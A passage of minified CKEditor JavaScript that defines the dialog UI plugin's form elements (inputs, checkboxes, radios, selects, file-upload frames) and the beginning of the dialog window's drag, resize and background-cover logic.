CKEDITOR.plugins.add("dialogui",{onLoad:function(){var a=function(a){this._||(this._={});this._["default"]=this._.initValue=a["default"]||"";this._.required=a.required||!1;for(var b=[this._],d=1;d<arguments.length;d++)b.push(arguments[d]);b.push(!0);CKEDITOR.tools.extend.apply(CKEDITOR.tools,b);return this._},f={build:function(a,b,d){return new CKEDITOR.ui.dialog.textInput(a,b,d)}},b={build:function(a,b,d){return new CKEDITOR.ui.dialog[b.type](a,b,d)}},d={isChanged:function(){return this.getValue()!=
this.getInitValue()},reset:function(a){this.setValue(this.getInitValue(),a)},setInitValue:function(){this._.initValue=this.getValue()},resetInitValue:function(){this._.initValue=this._["default"]},getInitValue:function(){return this._.initValue}},e=CKEDITOR.tools.extend({},CKEDITOR.ui.dialog.uiElement.prototype.eventProcessors,{onChange:function(a,b){this._.domOnChangeRegistered||(a.on("load",function(){this.getInputElement().on("change",function(){a.parts.dialog.isVisible()&&this.fire("change",{value:this.getValue()})},
this)},this),this._.domOnChangeRegistered=!0);this.on("change",b)}},!0),m=/^on([A-Z]\w+)/,l=function(a){for(var b in a)(m.test(b)||"title"==b||"type"==b)&&delete a[b];return a},g=function(a){a=a.data.getKeystroke();a==CKEDITOR.SHIFT+CKEDITOR.ALT+36?this.setDirectionMarker("ltr"):a==CKEDITOR.SHIFT+CKEDITOR.ALT+35&&this.setDirectionMarker("rtl")};CKEDITOR.tools.extend(CKEDITOR.ui.dialog,{labeledElement:function(b,c,d,e){if(!(4>arguments.length)){var g=a.call(this,c);g.labelId=CKEDITOR.tools.getNextId()+
"_label";this._.children=[];var f={role:c.role||"presentation"};c.includeLabel&&(f["aria-labelledby"]=g.labelId);CKEDITOR.ui.dialog.uiElement.call(this,b,c,d,"div",null,f,function(){var a=[],d=c.required?" cke_required":"";"horizontal"!=c.labelLayout?a.push('\x3clabel class\x3d"cke_dialog_ui_labeled_label'+d+'" ',' id\x3d"'+g.labelId+'"',g.inputId?' for\x3d"'+g.inputId+'"':"",(c.labelStyle?' style\x3d"'+c.labelStyle+'"':"")+"\x3e",c.label,"\x3c/label\x3e",'\x3cdiv class\x3d"cke_dialog_ui_labeled_content"',
c.controlStyle?' style\x3d"'+c.controlStyle+'"':"",' role\x3d"presentation"\x3e',e.call(this,b,c),"\x3c/div\x3e"):(d={type:"hbox",widths:c.widths,padding:0,children:[{type:"html",html:'\x3clabel class\x3d"cke_dialog_ui_labeled_label'+d+'" id\x3d"'+g.labelId+'" for\x3d"'+g.inputId+'"'+(c.labelStyle?' style\x3d"'+c.labelStyle+'"':"")+"\x3e"+CKEDITOR.tools.htmlEncode(c.label)+"\x3c/label\x3e"},{type:"html",html:'\x3cspan class\x3d"cke_dialog_ui_labeled_content"'+(c.controlStyle?' style\x3d"'+c.controlStyle+
'"':"")+"\x3e"+e.call(this,b,c)+"\x3c/span\x3e"}]},CKEDITOR.dialog._.uiElementBuilders.hbox.build(b,d,a));return a.join("")})}},textInput:function(b,c,d){if(!(3>arguments.length)){a.call(this,c);var e=this._.inputId=CKEDITOR.tools.getNextId()+"_textInput",f={"class":"cke_dialog_ui_input_"+c.type,id:e,type:c.type};c.validate&&(this.validate=c.validate);c.maxLength&&(f.maxlength=c.maxLength);c.size&&(f.size=c.size);c.inputStyle&&(f.style=c.inputStyle);var l=this,m=!1;b.on("load",function(){l.getInputElement().on("keydown",
function(a){13==a.data.getKeystroke()&&(m=!0)});l.getInputElement().on("keyup",function(a){13==a.data.getKeystroke()&&m&&(b.getButton("ok")&&setTimeout(function(){b.getButton("ok").click()},0),m=!1);l.bidi&&g.call(l,a)},null,null,1E3)});CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){var a=['\x3cdiv class\x3d"cke_dialog_ui_input_',c.type,'" role\x3d"presentation"'];c.width&&a.push('style\x3d"width:'+c.width+'" ');a.push("\x3e\x3cinput ");f["aria-labelledby"]=this._.labelId;this._.required&&
(f["aria-required"]=this._.required);for(var b in f)a.push(b+'\x3d"'+f[b]+'" ');a.push(" /\x3e\x3c/div\x3e");return a.join("")})}},textarea:function(b,c,d){if(!(3>arguments.length)){a.call(this,c);var e=this,f=this._.inputId=CKEDITOR.tools.getNextId()+"_textarea",l={};c.validate&&(this.validate=c.validate);l.rows=c.rows||5;l.cols=c.cols||20;l["class"]="cke_dialog_ui_input_textarea "+(c["class"]||"");"undefined"!=typeof c.inputStyle&&(l.style=c.inputStyle);c.dir&&(l.dir=c.dir);if(e.bidi)b.on("load",
function(){e.getInputElement().on("keyup",g)},e);CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){l["aria-labelledby"]=this._.labelId;this._.required&&(l["aria-required"]=this._.required);var a=['\x3cdiv class\x3d"cke_dialog_ui_input_textarea" role\x3d"presentation"\x3e\x3ctextarea id\x3d"',f,'" '],b;for(b in l)a.push(b+'\x3d"'+CKEDITOR.tools.htmlEncode(l[b])+'" ');a.push("\x3e",CKEDITOR.tools.htmlEncode(e._["default"]),"\x3c/textarea\x3e\x3c/div\x3e");return a.join("")})}},checkbox:function(b,
c,d){if(!(3>arguments.length)){var e=a.call(this,c,{"default":!!c["default"]});c.validate&&(this.validate=c.validate);CKEDITOR.ui.dialog.uiElement.call(this,b,c,d,"span",null,null,function(){var a=CKEDITOR.tools.extend({},c,{id:c.id?c.id+"_checkbox":CKEDITOR.tools.getNextId()+"_checkbox"},!0),d=[],h=CKEDITOR.tools.getNextId()+"_label",g={"class":"cke_dialog_ui_checkbox_input",type:"checkbox","aria-labelledby":h};l(a);c["default"]&&(g.checked="checked");"undefined"!=typeof a.inputStyle&&(a.style=a.inputStyle);
e.checkbox=new CKEDITOR.ui.dialog.uiElement(b,a,d,"input",null,g);d.push(' \x3clabel id\x3d"',h,'" for\x3d"',g.id,'"'+(c.labelStyle?' style\x3d"'+c.labelStyle+'"':"")+"\x3e",CKEDITOR.tools.htmlEncode(c.label),"\x3c/label\x3e");return d.join("")})}},radio:function(b,c,d){if(!(3>arguments.length)){a.call(this,c);this._["default"]||(this._["default"]=this._.initValue=c.items[0][1]);c.validate&&(this.validate=c.validate);var e=[],g=this;c.role="radiogroup";c.includeLabel=!0;CKEDITOR.ui.dialog.labeledElement.call(this,
b,c,d,function(){for(var a=[],d=[],h=(c.id?c.id:CKEDITOR.tools.getNextId())+"_radio",f=0;f<c.items.length;f++){var m=c.items[f],y=void 0!==m[2]?m[2]:m[0],z=void 0!==m[1]?m[1]:m[0],u=CKEDITOR.tools.getNextId()+"_radio_input",A=u+"_label",u=CKEDITOR.tools.extend({},c,{id:u,title:null,type:null},!0),y=CKEDITOR.tools.extend({},u,{title:y},!0),C={type:"radio","class":"cke_dialog_ui_radio_input",name:h,value:z,"aria-labelledby":A},x=[];g._["default"]==z&&(C.checked="checked");l(u);l(y);"undefined"!=typeof u.inputStyle&&
(u.style=u.inputStyle);u.keyboardFocusable=!0;e.push(new CKEDITOR.ui.dialog.uiElement(b,u,x,"input",null,C));x.push(" ");new CKEDITOR.ui.dialog.uiElement(b,y,x,"label",null,{id:A,"for":C.id},m[0]);a.push(x.join(""))}new CKEDITOR.ui.dialog.hbox(b,e,a,d);return d.join("")});this._.children=e}},button:function(b,c,d){if(arguments.length){"function"==typeof c&&(c=c(b.getParentEditor()));a.call(this,c,{disabled:c.disabled||!1});CKEDITOR.event.implementOn(this);var e=this;b.on("load",function(){var a=this.getElement();
(function(){a.on("click",function(a){e.click();a.data.preventDefault()});a.on("keydown",function(a){a.data.getKeystroke()in{32:1}&&(e.click(),a.data.preventDefault())})})();a.unselectable()},this);var g=CKEDITOR.tools.extend({},c);delete g.style;var f=CKEDITOR.tools.getNextId()+"_label";CKEDITOR.ui.dialog.uiElement.call(this,b,g,d,"a",null,{style:c.style,href:"javascript:void(0)",title:c.label,hidefocus:"true","class":c["class"],role:"button","aria-labelledby":f},'\x3cspan id\x3d"'+f+'" class\x3d"cke_dialog_ui_button"\x3e'+
CKEDITOR.tools.htmlEncode(c.label)+"\x3c/span\x3e")}},select:function(b,c,d){if(!(3>arguments.length)){var e=a.call(this,c);c.validate&&(this.validate=c.validate);e.inputId=CKEDITOR.tools.getNextId()+"_select";CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){var a=CKEDITOR.tools.extend({},c,{id:c.id?c.id+"_select":CKEDITOR.tools.getNextId()+"_select"},!0),d=[],h=[],g={id:e.inputId,"class":"cke_dialog_ui_input_select","aria-labelledby":this._.labelId};d.push('\x3cdiv class\x3d"cke_dialog_ui_input_',
c.type,'" role\x3d"presentation"');c.width&&d.push('style\x3d"width:'+c.width+'" ');d.push("\x3e");void 0!==c.size&&(g.size=c.size);void 0!==c.multiple&&(g.multiple=c.multiple);l(a);for(var f=0,m;f<c.items.length&&(m=c.items[f]);f++)h.push('\x3coption value\x3d"',CKEDITOR.tools.htmlEncode(void 0!==m[1]?m[1]:m[0]).replace(/"/g,"\x26quot;"),'" /\x3e ',CKEDITOR.tools.htmlEncode(m[0]));"undefined"!=typeof a.inputStyle&&(a.style=a.inputStyle);e.select=new CKEDITOR.ui.dialog.uiElement(b,a,d,"select",null,
g,h.join(""));d.push("\x3c/div\x3e");return d.join("")})}},file:function(b,c,d){if(!(3>arguments.length)){void 0===c["default"]&&(c["default"]="");var e=CKEDITOR.tools.extend(a.call(this,c),{definition:c,buttons:[]});c.validate&&(this.validate=c.validate);b.on("load",function(){CKEDITOR.document.getById(e.frameId).getParent().addClass("cke_dialog_ui_input_file")});CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){e.frameId=CKEDITOR.tools.getNextId()+"_fileInput";var a=['\x3ciframe frameborder\x3d"0" allowtransparency\x3d"0" class\x3d"cke_dialog_ui_input_file" role\x3d"presentation" id\x3d"',
e.frameId,'" title\x3d"',c.label,'" src\x3d"javascript:void('];a.push(CKEDITOR.env.ie?"(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"})()":"0");a.push(')"\x3e\x3c/iframe\x3e');return a.join("")})}},fileButton:function(b,c,d){var e=this;if(!(3>arguments.length)){a.call(this,c);c.validate&&(this.validate=c.validate);var g=CKEDITOR.tools.extend({},c),f=g.onClick;g.className=(g.className?g.className+" ":"")+"cke_dialog_ui_button";g.onClick=function(a){var d=
c["for"];f&&!1===f.call(this,a)||(b.getContentElement(d[0],d[1]).submit(),this.disable())};b.on("load",function(){b.getContentElement(c["for"][0],c["for"][1])._.buttons.push(e)});CKEDITOR.ui.dialog.button.call(this,b,g,d)}},html:function(){var a=/^\s*<[\w:]+\s+([^>]*)?>/,b=/^(\s*<[\w:]+(?:\s+[^>]*)?)((?:.|\r|\n)+)$/,d=/\/$/;return function(e,g,f){if(!(3>arguments.length)){var l=[],m=g.html;"\x3c"!=m.charAt(0)&&(m="\x3cspan\x3e"+m+"\x3c/span\x3e");var r=g.focus;if(r){var v=this.focus;this.focus=function(){("function"==
typeof r?r:v).call(this);this.fire("focus")};g.isFocusable&&(this.isFocusable=this.isFocusable);this.keyboardFocusable=!0}CKEDITOR.ui.dialog.uiElement.call(this,e,g,l,"span",null,null,"");l=l.join("").match(a);m=m.match(b)||["","",""];d.test(m[1])&&(m[1]=m[1].slice(0,-1),m[2]="/"+m[2]);f.push([m[1]," ",l[1]||"",m[2]].join(""))}}}(),fieldset:function(a,b,d,e,g){var f=g.label;this._={children:b};CKEDITOR.ui.dialog.uiElement.call(this,a,g,e,"fieldset",null,null,function(){var a=[];f&&a.push("\x3clegend"+
(g.labelStyle?' style\x3d"'+g.labelStyle+'"':"")+"\x3e"+f+"\x3c/legend\x3e");for(var b=0;b<d.length;b++)a.push(d[b]);return a.join("")})}},!0);CKEDITOR.ui.dialog.html.prototype=new CKEDITOR.ui.dialog.uiElement;CKEDITOR.ui.dialog.labeledElement.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{setLabel:function(a){var b=CKEDITOR.document.getById(this._.labelId);1>b.getChildCount()?(new CKEDITOR.dom.text(a,CKEDITOR.document)).appendTo(b):b.getChild(0).$.nodeValue=a;return this},getLabel:function(){var a=
CKEDITOR.document.getById(this._.labelId);return!a||1>a.getChildCount()?"":a.getChild(0).getText()},eventProcessors:e},!0);CKEDITOR.ui.dialog.button.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{click:function(){return this._.disabled?!1:this.fire("click",{dialog:this._.dialog})},enable:function(){this._.disabled=!1;var a=this.getElement();a&&a.removeClass("cke_disabled")},disable:function(){this._.disabled=!0;this.getElement().addClass("cke_disabled")},isVisible:function(){return this.getElement().getFirst().isVisible()},
isEnabled:function(){return!this._.disabled},eventProcessors:CKEDITOR.tools.extend({},CKEDITOR.ui.dialog.uiElement.prototype.eventProcessors,{onClick:function(a,b){this.on("click",function(){b.apply(this,arguments)})}},!0),accessKeyUp:function(){this.click()},accessKeyDown:function(){this.focus()},keyboardFocusable:!0},!0);CKEDITOR.ui.dialog.textInput.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,{getInputElement:function(){return CKEDITOR.document.getById(this._.inputId)},
focus:function(){var a=this.selectParentTab();setTimeout(function(){var b=a.getInputElement();b&&b.$.focus()},0)},select:function(){var a=this.selectParentTab();setTimeout(function(){var b=a.getInputElement();b&&(b.$.focus(),b.$.select())},0)},accessKeyUp:function(){this.select()},setValue:function(a){if(this.bidi){var b=a&&a.charAt(0);(b="\u202a"==b?"ltr":"\u202b"==b?"rtl":null)&&(a=a.slice(1));this.setDirectionMarker(b)}a||(a="");return CKEDITOR.ui.dialog.uiElement.prototype.setValue.apply(this,
arguments)},getValue:function(){var a=CKEDITOR.ui.dialog.uiElement.prototype.getValue.call(this);if(this.bidi&&a){var b=this.getDirectionMarker();b&&(a=("ltr"==b?"\u202a":"\u202b")+a)}return a},setDirectionMarker:function(a){var b=this.getInputElement();a?b.setAttributes({dir:a,"data-cke-dir-marker":a}):this.getDirectionMarker()&&b.removeAttributes(["dir","data-cke-dir-marker"])},getDirectionMarker:function(){return this.getInputElement().data("cke-dir-marker")},keyboardFocusable:!0},d,!0);CKEDITOR.ui.dialog.textarea.prototype=
new CKEDITOR.ui.dialog.textInput;CKEDITOR.ui.dialog.select.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,{getInputElement:function(){return this._.select.getElement()},add:function(a,b,d){var e=new CKEDITOR.dom.element("option",this.getDialog().getParentEditor().document),g=this.getInputElement().$;e.$.text=a;e.$.value=void 0===b||null===b?a:b;void 0===d||null===d?CKEDITOR.env.ie?g.add(e.$):g.add(e.$,null):g.add(e.$,d);return this},remove:function(a){this.getInputElement().$.remove(a);
return this},clear:function(){for(var a=this.getInputElement().$;0<a.length;)a.remove(0);return this},keyboardFocusable:!0},d,!0);CKEDITOR.ui.dialog.checkbox.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{getInputElement:function(){return this._.checkbox.getElement()},setValue:function(a,b){this.getInputElement().$.checked=a;!b&&this.fire("change",{value:a})},getValue:function(){return this.getInputElement().$.checked},accessKeyUp:function(){this.setValue(!this.getValue())},eventProcessors:{onChange:function(a,
b){if(!CKEDITOR.env.ie||8<CKEDITOR.env.version)return e.onChange.apply(this,arguments);a.on("load",function(){var a=this._.checkbox.getElement();a.on("propertychange",function(b){b=b.data.$;"checked"==b.propertyName&&this.fire("change",{value:a.$.checked})},this)},this);this.on("change",b);return null}},keyboardFocusable:!0},d,!0);CKEDITOR.ui.dialog.radio.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{setValue:function(a,b){for(var d=this._.children,e,g=0;g<d.length&&(e=d[g]);g++)e.getElement().$.checked=
e.getValue()==a;!b&&this.fire("change",{value:a})},getValue:function(){for(var a=this._.children,b=0;b<a.length;b++)if(a[b].getElement().$.checked)return a[b].getValue();return null},accessKeyUp:function(){var a=this._.children,b;for(b=0;b<a.length;b++)if(a[b].getElement().$.checked){a[b].getElement().focus();return}a[0].getElement().focus()},eventProcessors:{onChange:function(a,b){if(!CKEDITOR.env.ie||8<CKEDITOR.env.version)return e.onChange.apply(this,arguments);a.on("load",function(){for(var a=
this._.children,b=this,c=0;c<a.length;c++)a[c].getElement().on("propertychange",function(a){a=a.data.$;"checked"==a.propertyName&&this.$.checked&&b.fire("change",{value:this.getAttribute("value")})})},this);this.on("change",b);return null}}},d,!0);CKEDITOR.ui.dialog.file.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,d,{getInputElement:function(){var a=CKEDITOR.document.getById(this._.frameId).getFrameDocument();return 0<a.$.forms.length?new CKEDITOR.dom.element(a.$.forms[0].elements[0]):
this.getElement()},submit:function(){this.getInputElement().getParent().$.submit();return this},getAction:function(){return this.getInputElement().getParent().$.action},registerEvents:function(a){var b=/^on([A-Z]\w+)/,d,e=function(a,b,c,d){a.on("formLoaded",function(){a.getInputElement().on(c,d,a)})},g;for(g in a)if(d=g.match(b))this.eventProcessors[g]?this.eventProcessors[g].call(this,this._.dialog,a[g]):e(this,this._.dialog,d[1].toLowerCase(),a[g]);return this},reset:function(){function a(){d.$.open();
var k="";e.size&&(k=e.size-(CKEDITOR.env.ie?7:0));var y=b.frameId+"_input";d.$.write(['\x3chtml dir\x3d"'+m+'" lang\x3d"'+r+'"\x3e\x3chead\x3e\x3ctitle\x3e\x3c/title\x3e\x3c/head\x3e\x3cbody style\x3d"margin: 0; overflow: hidden; background: transparent;"\x3e','\x3cform enctype\x3d"multipart/form-data" method\x3d"POST" dir\x3d"'+m+'" lang\x3d"'+r+'" action\x3d"',CKEDITOR.tools.htmlEncode(e.action),'"\x3e\x3clabel id\x3d"',b.labelId,'" for\x3d"',y,'" style\x3d"display:none"\x3e',CKEDITOR.tools.htmlEncode(e.label),
'\x3c/label\x3e\x3cinput style\x3d"width:100%" id\x3d"',y,'" aria-labelledby\x3d"',b.labelId,'" type\x3d"file" name\x3d"',CKEDITOR.tools.htmlEncode(e.id||"cke_upload"),'" size\x3d"',CKEDITOR.tools.htmlEncode(0<k?k:""),'" /\x3e\x3c/form\x3e\x3c/body\x3e\x3c/html\x3e\x3cscript\x3e',CKEDITOR.env.ie?"("+CKEDITOR.tools.fixDomain+")();":"","window.parent.CKEDITOR.tools.callFunction("+f+");","window.onbeforeunload \x3d function() {window.parent.CKEDITOR.tools.callFunction("+l+")}","\x3c/script\x3e"].join(""));
d.$.close();for(k=0;k<g.length;k++)g[k].enable()}var b=this._,d=CKEDITOR.document.getById(b.frameId).getFrameDocument(),e=b.definition,g=b.buttons,f=this.formLoadedNumber,l=this.formUnloadNumber,m=b.dialog._.editor.lang.dir,r=b.dialog._.editor.langCode;f||(f=this.formLoadedNumber=CKEDITOR.tools.addFunction(function(){this.fire("formLoaded")},this),l=this.formUnloadNumber=CKEDITOR.tools.addFunction(function(){this.getInputElement().clearCustomData()},this),this.getDialog()._.editor.on("destroy",function(){CKEDITOR.tools.removeFunction(f);
CKEDITOR.tools.removeFunction(l)}));CKEDITOR.env.gecko?setTimeout(a,500):a()},getValue:function(){return this.getInputElement().$.value||""},setInitValue:function(){this._.initValue=""},eventProcessors:{onChange:function(a,b){this._.domOnChangeRegistered||(this.on("formLoaded",function(){this.getInputElement().on("change",function(){this.fire("change",{value:this.getValue()})},this)},this),this._.domOnChangeRegistered=!0);this.on("change",b)}},keyboardFocusable:!0},!0);CKEDITOR.ui.dialog.fileButton.prototype=
new CKEDITOR.ui.dialog.button;CKEDITOR.ui.dialog.fieldset.prototype=CKEDITOR.tools.clone(CKEDITOR.ui.dialog.hbox.prototype);CKEDITOR.dialog.addUIElement("text",f);CKEDITOR.dialog.addUIElement("password",f);CKEDITOR.dialog.addUIElement("textarea",b);CKEDITOR.dialog.addUIElement("checkbox",b);CKEDITOR.dialog.addUIElement("radio",b);CKEDITOR.dialog.addUIElement("button",b);CKEDITOR.dialog.addUIElement("select",b);CKEDITOR.dialog.addUIElement("file",b);CKEDITOR.dialog.addUIElement("fileButton",b);CKEDITOR.dialog.addUIElement("html",
b);CKEDITOR.dialog.addUIElement("fieldset",{build:function(a,b,d){for(var e=b.children,g,f=[],l=[],m=0;m<e.length&&(g=e[m]);m++){var r=[];f.push(r);l.push(CKEDITOR.dialog._.uiElementBuilders[g.type].build(a,g,r))}return new CKEDITOR.ui.dialog[b.type](a,l,f,d,b)}})}}),CKEDITOR.DIALOG_RESIZE_NONE=0,CKEDITOR.DIALOG_RESIZE_WIDTH=1,CKEDITOR.DIALOG_RESIZE_HEIGHT=2,CKEDITOR.DIALOG_RESIZE_BOTH=3,CKEDITOR.DIALOG_STATE_IDLE=1,CKEDITOR.DIALOG_STATE_BUSY=2,function(){function a(){for(var a=this._.tabIdList.length,
b=CKEDITOR.tools.indexOf(this._.tabIdList,this._.currentTabId)+a,c=b-1;c>b-a;c--)if(this._.tabs[this._.tabIdList[c%a]][0].$.offsetHeight)return this._.tabIdList[c%a];return null}function f(){for(var a=this._.tabIdList.length,b=CKEDITOR.tools.indexOf(this._.tabIdList,this._.currentTabId),c=b+1;c<b+a;c++)if(this._.tabs[this._.tabIdList[c%a]][0].$.offsetHeight)return this._.tabIdList[c%a];return null}function b(a,b){for(var c=a.$.getElementsByTagName("input"),d=0,h=c.length;d<h;d++){var e=new CKEDITOR.dom.element(c[d]);
"text"==e.getAttribute("type").toLowerCase()&&(b?(e.setAttribute("value",e.getCustomData("fake_value")||""),e.removeCustomData("fake_value")):(e.setCustomData("fake_value",e.getAttribute("value")),e.setAttribute("value","")))}}function d(a,b){var c=this.getInputElement();c&&(a?c.removeAttribute("aria-invalid"):c.setAttribute("aria-invalid",!0));a||(this.select?this.select():this.focus());b&&alert(b);this.fire("validated",{valid:a,msg:b})}function e(){var a=this.getInputElement();a&&a.removeAttribute("aria-invalid")}
function m(a){var b=CKEDITOR.dom.element.createFromHtml(CKEDITOR.addTemplate("dialog",t).output({id:CKEDITOR.tools.getNextNumber(),editorId:a.id,langDir:a.lang.dir,langCode:a.langCode,editorDialogClass:"cke_editor_"+a.name.replace(/\./g,"\\.")+"_dialog",closeTitle:a.lang.common.close,hidpi:CKEDITOR.env.hidpi?"cke_hidpi":""})),c=b.getChild([0,0,0,0,0]),d=c.getChild(0),h=c.getChild(1);a.plugins.clipboard&&CKEDITOR.plugins.clipboard.preventDefaultDropOnElement(c);!CKEDITOR.env.ie||CKEDITOR.env.quirks||
CKEDITOR.env.edge||(a="javascript:void(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"}())",CKEDITOR.dom.element.createFromHtml('\x3ciframe frameBorder\x3d"0" class\x3d"cke_iframe_shim" src\x3d"'+a+'" tabIndex\x3d"-1"\x3e\x3c/iframe\x3e').appendTo(c.getParent()));d.unselectable();h.unselectable();return{element:b,parts:{dialog:b.getChild(0),title:d,close:h,tabs:c.getChild(2),contents:c.getChild([3,0,0,0]),footer:c.getChild([3,0,1,0])}}}function l(a,
b,c){this.element=b;this.focusIndex=c;this.tabIndex=0;this.isFocusable=function(){return!b.getAttribute("disabled")&&b.isVisible()};this.focus=function(){a._.currentFocusIndex=this.focusIndex;this.element.focus()};b.on("keydown",function(a){a.data.getKeystroke()in{32:1,13:1}&&this.fire("click")});b.on("focus",function(){this.fire("mouseover")});b.on("blur",function(){this.fire("mouseout")})}function g(a){function b(){a.layout()}var c=CKEDITOR.document.getWindow();c.on("resize",b);a.on("hide",function(){c.removeListener("resize",
b)})}function k(a,b){this._={dialog:a};CKEDITOR.tools.extend(this,b)}function c(a){function b(c){var k=a.getSize(),l=CKEDITOR.document.getWindow().getViewPaneSize(),m=c.data.$.screenX,n=c.data.$.screenY,r=m-d.x,v=n-d.y;d={x:m,y:n};h.x+=r;h.y+=v;a.move(h.x+f[3]<g?-f[3]:h.x-f[1]>l.width-k.width-g?l.width-k.width+("rtl"==e.lang.dir?0:f[1]):h.x,h.y+f[0]<g?-f[0]:h.y-f[2]>l.height-k.height-g?l.height-k.height+f[2]:h.y,1);c.data.preventDefault()}function c(){CKEDITOR.document.removeListener("mousemove",
b);CKEDITOR.document.removeListener("mouseup",c);if(CKEDITOR.env.ie6Compat){var a=x.getChild(0).getFrameDocument();a.removeListener("mousemove",b);a.removeListener("mouseup",c)}}var d=null,h=null,e=a.getParentEditor(),g=e.config.dialog_magnetDistance,f=CKEDITOR.skin.margins||[0,0,0,0];"undefined"==typeof g&&(g=20);a.parts.title.on("mousedown",function(e){d={x:e.data.$.screenX,y:e.data.$.screenY};CKEDITOR.document.on("mousemove",b);CKEDITOR.document.on("mouseup",c);h=a.getPosition();if(CKEDITOR.env.ie6Compat){var g=
x.getChild(0).getFrameDocument();g.on("mousemove",b);g.on("mouseup",c)}e.data.preventDefault()},a)}function h(a){function b(c){var n="rtl"==e.lang.dir,r=m.width,v=m.height,p=r+(c.data.$.screenX-l.x)*(n?-1:1)*(a._.moved?1:2),w=v+(c.data.$.screenY-l.y)*(a._.moved?1:2),t=a._.element.getFirst(),t=n&&t.getComputedStyle("right"),y=a.getPosition();y.y+w>k.height&&(w=k.height-y.y);(n?t:y.x)+p>k.width&&(p=k.width-(n?t:y.x));if(h==CKEDITOR.DIALOG_RESIZE_WIDTH||h==CKEDITOR.DIALOG_RESIZE_BOTH)r=Math.max(d.minWidth||
0,p-g);if(h==CKEDITOR.DIALOG_RESIZE_HEIGHT||h==CKEDITOR.DIALOG_RESIZE_BOTH)v=Math.max(d.minHeight||0,w-f);a.resize(r,v);a._.moved||a.layout();c.data.preventDefault()}function c(){CKEDITOR.document.removeListener("mouseup",c);CKEDITOR.document.removeListener("mousemove",b);n&&(n.remove(),n=null);if(CKEDITOR.env.ie6Compat){var a=x.getChild(0).getFrameDocument();a.removeListener("mouseup",c);a.removeListener("mousemove",b)}}var d=a.definition,h=d.resizable;if(h!=CKEDITOR.DIALOG_RESIZE_NONE){var e=a.getParentEditor(),
g,f,k,l,m,n,r=CKEDITOR.tools.addFunction(function(d){m=a.getSize();var h=a.parts.contents;h.$.getElementsByTagName("iframe").length&&(n=CKEDITOR.dom.element.createFromHtml('\x3cdiv class\x3d"cke_dialog_resize_cover" style\x3d"height: 100%; position: absolute; width: 100%;"\x3e\x3c/div\x3e'),h.append(n));f=m.height-a.parts.contents.getSize("height",!(CKEDITOR.env.gecko||CKEDITOR.env.ie&&CKEDITOR.env.quirks));g=m.width-a.parts.contents.getSize("width",1);l={x:d.screenX,y:d.screenY};k=CKEDITOR.document.getWindow().getViewPaneSize();
CKEDITOR.document.on("mousemove",b);CKEDITOR.document.on("mouseup",c);CKEDITOR.env.ie6Compat&&(h=x.getChild(0).getFrameDocument(),h.on("mousemove",b),h.on("mouseup",c));d.preventDefault&&d.preventDefault()});a.on("load",function(){var b="";h==CKEDITOR.DIALOG_RESIZE_WIDTH?b=" cke_resizer_horizontal":h==CKEDITOR.DIALOG_RESIZE_HEIGHT&&(b=" cke_resizer_vertical");b=CKEDITOR.dom.element.createFromHtml('\x3cdiv class\x3d"cke_resizer'+b+" cke_resizer_"+e.lang.dir+'" title\x3d"'+CKEDITOR.tools.htmlEncode(e.lang.common.resize)+
'" onmousedown\x3d"CKEDITOR.tools.callFunction('+r+', event )"\x3e'+("ltr"==e.lang.dir?"\u25e2":"\u25e3")+"\x3c/div\x3e");a.parts.footer.append(b,1)});e.on("destroy",function(){CKEDITOR.tools.removeFunction(r)})}}function n(a){a.data.preventDefault(1)}function q(a){var b=CKEDITOR.document.getWindow(),c=a.config,d=CKEDITOR.skinName||a.config.skin,h=c.dialog_backgroundCoverColor||("moono-lisa"==d?"black":"white"),d=c.dialog_backgroundCoverOpacity,e=c.baseFloatZIndex,c=CKEDITOR.tools.genKey(h,d,e),g=
C[c];g?g.show():(e=['\x3cdiv tabIndex\x3d"-1" style\x3d"position: ',CKEDITOR.env.ie6Compat?"absolute":"fixed","; z-index: ",e,"; top: 0px; left: 0px; ",CKEDITOR.env.ie6Compat?"":"background-color: "+h,'" class\x3d"cke_dialog_background_cover"\x3e'],CKEDITOR.env.ie6Compat&&(h="\x3chtml\x3e\x3cbody style\x3d\\'background-color:"+h+";\\'\x3e\x3c/body\x3e\x3c/html\x3e",e.push('\x3ciframe hidefocus\x3d"true" frameborder\x3d"0" id\x3d"cke_dialog_background_iframe" src\x3d"javascript:'),e.push("void((function(){"+
encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.write( '"+h+"' );document.close();")+"})())"),e.push('" style\x3d"position:absolute;left:0;top:0;width:100%;height: 100%;filter: progid:DXImageTransform.Microsoft.Alpha(opacity\x3d0)"\x3e\x3c/iframe\x3e')),e.push("\x3c/div\x3e"),g=CKEDITOR.dom.element.createFromHtml(e.join("")),g.setOpacity(void 0!==d?d:.5),g.on("keydown",n),g.on("keypress",n),g.on("keyup",n),g.appendTo(CKEDITOR.document.getBody()),C[c]=g);a.focusManager.add(g);
x=g;a=function(){var a=b.getViewPaneSize();g.setStyles({width:a.width+"px",height:a.height+"px"})};var f=function(){var a=b.getScrollPosition(),c=CKEDITOR.dialog._.currentTop;g.setStyles({left:a.x+"px",top:a.y+"px"});if(c){do a=c.getPosition(),c.move(a.x,a.y);while(c=c._.parentDialog)}};A=a;b.on("resize",a);a();CKEDITOR.env.mac&&CKEDITOR.env.webkit||g.focus();if(CKEDITOR.env.ie6Compat){var k=function(){f();arguments.callee.prevScrollHandler.apply(this,arguments)};b.$.setTimeout(function(){k.prevScrollHandler=
